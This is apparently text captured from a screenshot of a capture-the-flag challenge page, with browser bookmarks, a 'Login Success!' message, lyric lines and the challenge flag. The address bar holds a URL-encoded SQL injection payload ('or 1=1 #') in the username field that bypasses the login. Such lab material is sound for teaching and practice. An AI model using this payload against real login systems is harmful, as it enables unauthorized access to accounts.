 aea0373c-1941-4bdc-9a60-ddcecdc1d397.node3.buuoj.cn/check.php?username=admin%27+or+1%3D1+%23&password=1
我电的网址 摩尔庄园 sec YouTube Bug bounty writeu... oj平台
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
flag:
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
flag{1e4d4689-0db9-46f8-afaa-5be7212eb4e5}